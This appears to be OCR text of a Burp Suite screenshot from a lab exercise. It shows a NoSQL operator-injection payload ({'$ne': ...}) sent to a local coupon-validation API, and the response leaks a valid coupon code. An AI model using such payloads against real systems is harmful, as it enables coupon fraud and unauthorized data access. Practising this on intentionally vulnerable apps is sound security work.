 Request
Pretty Raw Hex JSON Web Token \n
1 POST /community/api/v2/coupon/validate-coupon HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer
10 Content-Length: 45
11 Origin: http://localhost:8888
12 Connection: close
13 Cookie: _ga=GA1.1.1281219620.1661414575 ; Pycharm-f08ec34d=
a2ec237e-ca5a-4b67-9846-93b8b09a791f
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {"coupon_code": {"$ne": "hacked by c2yb8er"}}
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Mon, 10 Jul 2023 12:21:44 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers : Accept,
Content-Type, Content-Length,
Accept-Encoding, X-CSRF-Token,
Authorization
7 Access-Control-Allow-Methods : POST, GET,
OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin : *
9 Content-Length: 77
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":"2023-07-10T02:15:36.2Z"
}
12
Search...
0 matches